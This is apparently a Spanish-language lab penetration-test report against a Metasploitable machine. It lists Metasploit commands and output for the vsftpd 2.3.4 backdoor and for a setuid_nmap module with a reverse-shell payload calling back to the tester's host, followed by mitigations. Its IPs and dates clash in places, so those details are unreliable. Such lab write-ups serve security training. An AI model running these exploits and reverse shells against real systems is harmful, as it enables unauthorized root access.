Informe de Pruebas de Penetración - Máquina Metasploitable

Fecha de Evaluación: 02 de Febrero 2025
Objetivo: 192.168.1.19
Tipo de Evaluación: Análisis de superficie de ataque
Contexto: Laboratorio / Red interna

Contenido
Informe de Pruebas de Penetración - Máquina Metasploitable 1
Introducción 3
Resumen del objetivo y alcance del ejercicio 3
Metodología 4
Herramientas y técnicas utilizadas 4
Resultados 5
Detalles de las vulnerabilidades explotadas 5
Comandos y herramientas utilizadas para la explotación 5
Evidencias recolectadas 6
Escalada de Privilegios 7
Técnicas utilizadas y resultados obtenidos 7
Mitigación 10
Propuestas para remediar las vulnerabilidades explotadas 10
Conclusión 11
Impacto de las vulnerabilidades 11
Reflexión sobre el proceso 11
Recomendación final 11

Introducción

Resumen del objetivo y alcance del ejercicio
Este informe documenta las pruebas de penetración realizadas contra el sistema Metasploitable (192.168.1.17) con el objetivo de identificar vulnerabilidades críticas y demostrar la capacidad de explotación para obtener acceso no autorizado y escalar privilegios. El alcance incluyó la identificación de servicios vulnerables, explotación de backdoors conocidos y escalada de privilegios hasta obtener acceso root completo al sistema.

Metodología

Herramientas y técnicas utilizadas
- Metasploit Framework v6.4.97-dev: Para automatización de exploits y gestión de sesiones
- Escaneo de vulnerabilidades: Identificación de servicios y versiones vulnerables
- Explotación manual: Manipulación de backdoors y escalada de privilegios
- Técnicas de post-explotación: Mantenimiento de acceso y recolección de información sensible

Resultados

Detalles de las vulnerabilidades explotadas

1. Vulnerabilidad en VSFTPD 2.3.4 (Backdoor)
- CVE: Asociado al backdoor de VSFTPD versión 2.3.4
- Servicio afectado: FTP (puerto 21)
- Impacto: Ejecución remota de código como root
- Vector de ataque: Usuario especial trigger "username: )" que activa el backdoor

2. Vulnerabilidad SUID en Nmap
- Binario afectado: /usr/bin/nmap con bit SUID activado
- Impacto: Escalada de privilegios local de usuario regular a root
- Vector de ataque: Abuso del modo interactivo de nmap para ejecutar comandos con privilegios elevados

Comandos y herramientas utilizadas para la explotación

Fase 1: Identificación y explotación del backdoor VSFTPD

# Búsqueda del exploit en Metasploit
search 234
use exploit/unix/ftp/vsftpd_234_backdoor

# Configuración del objetivo
set RHOST 192.168.1.17
run


Opciones de configuración backdoor VSFTPD

Fase 2: Establecimiento de sesión inicial

[*] 192.168.1.17:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.17:21 - USER: 331 Please specify the password.
[+] 192.168.1.17:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.17:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.19:39951 -> 192.168.1.17:6200)

Fase 3: Enumeración del sistema

# Comandos ejecutados en la sesión inicial
ls
whoami # Resultado: root
id # Resultado: uid=0(root) gid=0(root)


Sesión inicial obtenida vía backdoor VSFTPD]

Evidencias recolectadas
- Sistema operativo: Linux metasploitable 2.6.24-16-server
- Arquitectura: i686 GNU/Linux
- Hostname: metasploitable
- Usuario comprometido: root (acceso completo al sistema)

Escalada de Privilegios

Técnicas utilizadas y resultados obtenidos

1. Identificación de binarios SUID

# Comprobación de permisos SUID en Nmap
ls -la /usr/bin/nmap
Resultado: -rwsr-xr-x 1 root root 780676 Apr 8 2008 /usr/bin/nmap

2. Explotación de Nmap con bit SUID

# Uso del exploit setuid_nmap de Metasploit
search setuid_nmap
use exploit/unix/local/setuid_nmap
set SESSION 1
set LHOST 192.168.1.19
set LPORT 5555
set PAYLOAD cmd/unix/reverse
run -v


Cambio de vulnerabilidad sin cerrar sesión establecida con backdoor


Configuracion de vulnerabilidad setuid


Cambio de payload para realizar un reverse Shell

Corriendo vulnerabilidad setuid de forma exitosa

3. Resultado de la escalada
[*] Command shell session 2 opened (192.168.1.19:4444 -> 192.168.1.17:49879)
whoami # Resultado: root
id # Resultado: uid=0(root) gid=0(root)

4. Verificación de privilegios completos

if [ "$(whoami)" = "root" ]; then echo "¡SOY ROOT!"; fi
Resultado: ¡SOY ROOT!

Mitigación

Propuestas para remediar las vulnerabilidades explotadas

1. Para VSFTPD 2.3.4
- Actualización inmediata: Actualizar a versión 2.3.5 o superior
- Parche de seguridad: Aplicar parches específicos para el backdoor
- Restricción de acceso: Limitar acceso FTP a redes de confianza mediante firewall
- Monitoreo: Implementar detección de intentos de explotación del backdoor

2. Para configuración SUID de Nmap
- Remoción del bit SUID: Ejecutar “chmod u-s /usr/bin/nmap”
- Política de privilegios mínimos: Implementar sudoers configurado específicamente
- Alternativas seguras: Usar capacidades de Linux en lugar de SUID cuando sea posible
- Auditoría periódica: Ejecutar regularmente “find / -perm -4000 -type f” para identificar binarios SUID innecesarios

3. Recomendaciones generales
- Hardening del sistema: Aplicar guías de seguridad para distribución específica
- Actualizaciones automáticas: Configurar actualizaciones de seguridad automáticas
- Monitoreo de logs: Implementar SIEM para detección de actividades sospechosas
- Segmentación de red: Aislar sistemas legacy en redes separadas

Conclusión

Impacto de las vulnerabilidades
Las vulnerabilidades identificadas presentan un riesgo crítico para el sistema:
- Acceso remoto sin autenticación mediante backdoor en servicio esencial (FTP)
- Ejecución de código como root desde el momento inicial de compromiso
- Escalada de privilegios trivial debido a mala configuración de permisos SUID
- Exposición completa del sistema a actores maliciosos

Reflexión sobre el proceso
El ejercicio demostró la importancia crítica de:
- Actualizaciones oportunas: El backdoor de VSFTPD 2.3.4 es conocido desde 2011
- Configuración segura por defecto: El bit SUID en herramientas como nmap es innecesario para la mayoría de casos de uso
- Monitoreo proactivo: La detección temprana podría haber prevenido la explotación exitosa
- Principio de mínimo privilegio: Los servicios no deberían ejecutarse como root cuando es posible

Recomendación final
Se recomienda inmediata remediación de las vulnerabilidades identificadas, seguida de una auditoría de seguridad completa del sistema para identificar y corregir configuraciones inseguras adicionales. La implementación de un programa de gestión de parches formal es esencial para prevenir compromisos similares en el futuro.

Fecha del informe: 02 de Febrero 2026
Equipo de seguridad: Pruebas de Penetración Internas
Clasificación: CONFIDENCIAL - Solo para uso interno

Nota: Este informe documenta actividades realizadas en un entorno controlado de laboratorio con autorización explícita. Todas las técnicas descritas deben utilizarse únicamente en sistemas donde se tenga permiso escrito para realizar pruebas de seguridad.

